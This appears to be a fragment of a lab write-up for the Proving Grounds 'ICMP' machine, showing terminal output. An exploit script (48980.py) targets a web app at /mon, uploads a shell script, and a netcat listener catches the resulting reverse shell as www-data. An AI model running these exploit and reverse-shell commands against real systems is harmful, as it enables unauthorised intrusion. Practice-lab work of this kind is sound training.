 naveenj@hackerspace:|01:26|~/Pg-Play/ICMP/files$ python3 48980.py http://192.168.224.218/mon 192.168.45.195 1234
A shell script should be uploaded. Now we try to execute it
/bin/bash 121x19
naveenj@hackerspace:|01:25|~/Pg-Play/ICMP$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.224.218] 53424
bash: cannot set terminal process group (554): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ whoami
whoami
www-data